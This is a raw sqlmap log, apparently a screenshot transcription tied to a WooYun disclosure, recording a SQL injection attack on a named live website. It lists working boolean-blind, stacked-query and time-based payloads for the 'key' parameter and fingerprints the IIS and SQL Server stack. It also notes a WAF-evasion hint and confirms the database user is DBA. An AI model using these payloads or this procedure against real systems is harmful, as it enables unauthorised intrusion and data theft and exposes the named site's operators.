 [23:11:12] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:11:12] [INFO] testing connection to the target URL
[23:11:13] [INFO] heuristics detected web page charset 'ISO-8859-2'
[23:11:13] [INFO] heuristically checking if the target is protected by some kind
 of WAF/IPS/IDS
[23:11:13] [CRITICAL] it appears that the target is protected. Please consider u
sage of tamper scripts (option '--tamper')
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: key (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: key=3dd9255b-758c-4198-9b08-9924acd64ba6' AND 7531=7531 AND 'lPBi'=
'lPBi
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: key=3dd9255b-758c-4198-9b08-9924acd64ba6'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: key=3dd9255b-758c-4198-9b08-9924acd64ba6' WAITFOR DELAY '0:0:5'--
---
[23:11:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[23:11:13] [INFO] testing if current user is DBA
[23:11:13] [WARNING] reflective value(s) found and filtering out
current user is DBA:    True
[23:11:14] [INFO] fetched data logged to text files under 'C:\Users\Sun_Pc\.sqlm
ap\output\www.smgjj.com'
www.wooyun.org